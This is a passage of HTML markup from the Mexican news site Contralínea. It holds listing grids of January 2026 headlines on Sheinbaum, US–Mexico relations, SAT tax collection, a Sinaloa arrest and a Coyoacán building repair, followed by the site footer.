			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="205" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?fit=300%2C205&amp;ssl=1" class="attachment-medium size-medium wp-image-238353" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/detienen-en-sinaloa-a-mantecas-presuntamente-ligado-a-los-beltran-leyva/" >
				Detienen en Sinaloa a “Mantecas”, presuntamente ligado a los Beltrán Leyva			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/detienen-en-sinaloa-a-mantecas-presuntamente-ligado-a-los-beltran-leyva/" aria-label="Read more about Detienen en Sinaloa a “Mantecas”, presuntamente ligado a los Beltrán Leyva" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238340 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-apoyo-para-rentas tag-cdmx tag-clara-brugada tag-coyoacan tag-explosion-de-gas tag-paseos-de-taxquena tag-rehabilitacion-de-edificios tag-seguridad-estructural" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/rehabilitacion-de-edificio-en-coyoacan-tardara-de-seis-a-ocho-meses-brugada/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="242" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?fit=300%2C242&amp;ssl=1" class="attachment-medium size-medium wp-image-238341" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/rehabilitacion-de-edificio-en-coyoacan-tardara-de-seis-a-ocho-meses-brugada/" >
				Rehabilitación de edificio en Coyoacán tardará de seis a ocho meses: Brugada			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/rehabilitacion-de-edificio-en-coyoacan-tardara-de-seis-a-ocho-meses-brugada/" aria-label="Read more about Rehabilitación de edificio en Coyoacán tardará de seis a ocho meses: Brugada" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238337 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-aranceles tag-artico tag-donald-trump tag-groenlandia tag-jonas-gahr-store tag-noruega tag-otan tag-premio-nobel-de-la-paz tag-seguridad-nacional" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/noticias/trump-envio-mensaje-a-noruega-no-estoy-obligado-a-pensar-en-la-paz/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-229169" alt="Sheinbaum rechaza ataques de EEUU a embarcaciones en el Caribe; exige a Trump apego al derecho internacional." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/noticias/trump-envio-mensaje-a-noruega-no-estoy-obligado-a-pensar-en-la-paz/" >
				Trump envió mensaje a Noruega: no estoy obligado a pensar en la paz			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/noticias/trump-envio-mensaje-a-noruega-no-estoy-obligado-a-pensar-en-la-paz/" aria-label="Read more about Trump envió mensaje a Noruega: no estoy obligado a pensar en la paz" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238335 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-antonio-martinez-dagnino tag-auditorias-sat tag-comercio-exterior tag-devolucion-de-impuestos tag-edgar-amador-zamora tag-ley-de-ingresos-2026 tag-plan-maestro-sat tag-recaudacion-2025 tag-sat" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/sat-reporta-recaudacion-record-de-mas-de-6-billones-de-pesos-en-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="196" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2022/01/cuartoscuroAndrea-Murcia.jpeg?fit=300%2C196&amp;ssl=1" class="attachment-medium size-medium wp-image-182955" alt="Sheinbaum niega más impuestos; impulsa recaudación cobrando a bancos por IPAB y combatiendo factureras y evasión." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/sat-reporta-recaudacion-record-de-mas-de-6-billones-de-pesos-en-2025/" >
				SAT reporta recaudación récord de más de 6 billones de pesos en 2025			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/sat-reporta-recaudacion-record-de-mas-de-6-billones-de-pesos-en-2025/" aria-label="Read more about SAT reporta recaudación récord de más de 6 billones de pesos en 2025" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238331 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-adeudo-fiscal tag-antonio-martinez-dagnino tag-claudia-sheinbaum tag-codigo-fiscal-de-la-federacion tag-grupo-salinas tag-impuestos-mexico tag-ricardo-salinas-pliego tag-sat" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/empresas-de-salinas-pliego-tienen-plazo-de-5-dias-para-pagar-adeudo-fiscal-sat/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/Salinas-Pliego-1-731577_Alfombra-roja-_Hernan_-5_web.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-233919" alt="Claudia Sheinbaum rechaza diálogo con Grupo Salinas por adeudos al SAT. &quot;Si quieren pagar, que paguen&quot;, dijo." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/empresas-de-salinas-pliego-tienen-plazo-de-5-dias-para-pagar-adeudo-fiscal-sat/" >
				Empresas de Salinas Pliego tienen plazo de 5 días para pagar adeudo fiscal: SAT			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/empresas-de-salinas-pliego-tienen-plazo-de-5-dias-para-pagar-adeudo-fiscal-sat/" aria-label="Read more about Empresas de Salinas Pliego tienen plazo de 5 días para pagar adeudo fiscal: SAT" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238325 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-aeropuerto-de-toluca tag-avion-hercules tag-capacitacion-bilateral tag-claudia-sheinbaum tag-comando-norte tag-plan-dn-iii tag-sedena tag-seguridad-nacional tag-soberania" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/desde-octubre-defensa-autorizo-aterrizaje-de-avion-militar-de-eu-en-toluca-presidenta/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/12/unnamed-5-1.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-236898" alt="Claudia Sheinbaum destacará los logros de la 4T en la concentración del 6 de diciembre. Resaltará la salida de la pobreza." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/desde-octubre-defensa-autorizo-aterrizaje-de-avion-militar-de-eu-en-toluca-presidenta/" >
				Desde octubre, Defensa autorizó aterrizaje de avión militar de EU en Toluca: presidenta			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/desde-octubre-defensa-autorizo-aterrizaje-de-avion-militar-de-eu-en-toluca-presidenta/" aria-label="Read more about Desde octubre, Defensa autorizó aterrizaje de avión militar de EU en Toluca: presidenta" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238321 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-aranceles tag-claudia-sheinbaum tag-comercio-bilateral tag-donald-trump tag-integracion-economica tag-politica-exterior tag-proteccion-de-mexicanos-en-ee-uu tag-soberania-nacional tag-t-mec" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/relacion-de-mexico-con-eu-es-de-respeto-a-las-soberanias-sheinbaum/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/1065100_Mananera-Recaudaciones-SHCP_impreso-scaled.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-238323" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/relacion-de-mexico-con-eu-es-de-respeto-a-las-soberanias-sheinbaum/" >
				Relación de México con EU es de respeto a las soberanías: Sheinbaum			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/relacion-de-mexico-con-eu-es-de-respeto-a-las-soberanias-sheinbaum/" aria-label="Read more about Relación de México con EU es de respeto a las soberanías: Sheinbaum" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-67033446 elementor-widget elementor-widget-heading" data-id="67033446" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Siguenos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ef3477e elementor-widget elementor-widget-heading" data-id="7ef3477e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Multimedia</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5547529 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5547529" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartir en telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ffd5bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ffd5bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f45b69e" data-id="2f45b69e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db8946 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-portfolio" data-id="6db8946" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;item_ratio&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.66,&quot;sizes&quot;:[]},&quot;item_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="portfolio.default">
				<div class="elementor-widget-container">
							<div class="elementor-portfolio elementor-grid elementor-posts-container" role="list">
				<article class="elementor-portfolio-item elementor-post  post-238364 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/sheinbaum-descarto-sobrevuelos-en-territorio-mexicano-tras-alerta-aerea-de-eu/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-234018" alt="Sheinbaum encabeza el 115 aniversario de la Revolución Mexicana. Critica corrupción y medios; afirma que la autoridad moral no se compra." srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?resize=1024%2C681&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?resize=768%2C511&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Sheinbaum descartó sobrevuelos en territorio mexicano, tras alerta aérea de EU		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-238355 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/noticias/gobierno-de-cdmx-presento-dispositivo-para-prevenir-fugas-de-gas/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="150" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-image-238362" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?resize=1536%2C768&amp;ssl=1 1536w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Gobierno de CDMX presentó dispositivo para prevenir fugas de gas		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-238343 post type-post status-publish format-standard has-post-thumbnail hentry category-analisis category-destacada category-internacional category-semana tag-cilia-flores tag-citgo tag-complejo-militar-industrial tag-despojo-petrolero tag-donald-trump tag-marco-rubio tag-mossad tag-nicolas-maduro tag-paul-singer tag-seguridad-nacional-ee-uu" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/incursion-militar-de-eu-en-venezuela-cinco-claves-de-analisis/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="138" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?fit=300%2C138&amp;ssl=1" class="attachment-medium size-medium wp-image-238346" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?w=1269&amp;ssl=1 1269w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?resize=300%2C138&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?resize=1024%2C471&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?resize=768%2C353&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Incursión militar de EU en Venezuela: cinco claves de análisis		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-238352 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-badiraguato tag-beltran-leyva tag-culiacanazo tag-drogas-sinteticas tag-ivan-valerio-sainz-salazar tag-mantecas tag-omar-garcia-harfuch tag-sedena tag-seguridad-sinaloa" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/detienen-en-sinaloa-a-mantecas-presuntamente-ligado-a-los-beltran-leyva/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="205" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?fit=300%2C205&amp;ssl=1" class="attachment-medium size-medium wp-image-238353" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?w=1125&amp;ssl=1 1125w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?resize=300%2C205&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?resize=1024%2C699&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.51.03-PM.jpeg?resize=768%2C524&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Detienen en Sinaloa a “Mantecas”, presuntamente ligado a los Beltrán Leyva		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-238340 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-apoyo-para-rentas tag-cdmx tag-clara-brugada tag-coyoacan tag-explosion-de-gas tag-paseos-de-taxquena tag-rehabilitacion-de-edificios tag-seguridad-estructural" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/rehabilitacion-de-edificio-en-coyoacan-tardara-de-seis-a-ocho-meses-brugada/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="242" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?fit=300%2C242&amp;ssl=1" class="attachment-medium size-medium wp-image-238341" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?w=1428&amp;ssl=1 1428w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?resize=300%2C242&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?resize=1024%2C826&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.53.35-PM.jpeg?resize=768%2C620&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Rehabilitación de edificio en Coyoacán tardará de seis a ocho meses: Brugada		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-238337 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-aranceles tag-artico tag-donald-trump tag-groenlandia tag-jonas-gahr-store tag-noruega tag-otan tag-premio-nobel-de-la-paz tag-seguridad-nacional" role="listitem">
			<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/noticias/trump-envio-mensaje-a-noruega-no-estoy-obligado-a-pensar-en-la-paz/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-229169" alt="Sheinbaum rechaza ataques de EEUU a embarcaciones en el Caribe; exige a Trump apego al derecho internacional." srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/05/1.123RF-4-1-scaled.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Trump envió mensaje a Noruega: no estoy obligado a pensar en la paz		</h3>
				</div>
				</a>
		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73ce84f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73ce84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58ac748" data-id="58ac748" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f962a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f962a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c6fae7" data-id="5c6fae7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-935661e" data-id="935661e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b620b8f" data-id="b620b8f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="171846" class="elementor elementor-171846 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6905465 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="6905465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76507f9" data-id="76507f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bfd02a elementor-widget elementor-widget-image" data-id="6bfd02a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra-white.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-162430" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra-white.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra-white.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra-white.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra-white.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-114d9e5 elementor-widget elementor-widget-heading" data-id="114d9e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">WWW.CONTRALINEA.COM.MX</p>				</div>
				</div>
				<div class="elementor-element elementor-element-679ee03 elementor-widget elementor-widget-spacer" data-id="679ee03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a623ffa elementor-widget elementor-widget-heading" data-id="a623ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Contralínea 2026</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-566321e elementor-hidden-tablet elementor-hidden-mobile" data-id="566321e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83f8aae elementor-widget elementor-widget-spacer" data-id="83f8aae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ef9609" data-id="8ef9609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b809e4 elementor-widget elementor-widget-heading" data-id="0b809e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Enlaces útiles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f0c1fce elementor-widget elementor-widget-heading" data-id="f0c1fce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/aviso-de-privacidad/">Aviso de Privacidad</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-5f08394 elementor-widget elementor-widget-heading" data-id="5f08394" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/accesibilidad/">Accesibilidad</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7e94ad5 elementor-widget elementor-widget-heading" data-id="7e94ad5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/codigo-de-etica/">Código de ética</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7444e7b elementor-widget elementor-widget-heading" data-id="7444e7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contáctanos</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a2c9d51 elementor-widget elementor-widget-heading" data-id="a2c9d51" data-element_type="widget" data-widget_type="heading.default">
